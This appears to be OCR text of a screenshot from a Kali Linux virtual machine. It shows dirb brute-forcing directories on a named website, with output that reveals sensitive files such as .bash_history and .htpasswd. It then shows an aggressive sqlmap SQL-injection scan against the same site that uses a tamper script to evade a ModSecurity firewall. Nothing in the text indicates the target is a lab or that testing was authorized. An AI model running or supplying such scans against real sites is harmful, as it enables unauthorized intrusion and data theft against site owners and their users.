 PS
Kali-Linux-2020.4-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
kali@kali: ~/Desktop kali@kali: ~ 10:47 AM 100%
kali@kali: ~
File Actions Edit View Help
Power Manager
System is running on Battery power
(kali㉿kali)-[~]
$ dirb  https://un-rok.org/
DIRB v2.22
By The Dark Raver
START_TIME: Fri Jul 30 10:37:11 2021
URL_BASE: https://un-rok.org/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
GENERATED WORDS: 4612
---- Scanning URL: https://un-rok.org/ ----
+ https://un-rok.org/.bash_history (CODE:406|SIZE:226)
+ https://un-rok.org/.history (CODE:406|SIZE:226)
+ https://un-rok.org/.htaccess (CODE:403|SIZE:318)
+ https://un-rok.org/.htpasswd (CODE:403|SIZE:318)
+ https://un-rok.org/.sh_history (CODE:406|SIZE:226)
^C> Testing: https://un-rok.org/_baks
(kali㉿kali)-[~]
$ sqlmap -u https://un-rok.org/ --current-db --banner --batch --random-agent --level=5 --risk=3 --tamper=modsecurityversioned
Right Ctrl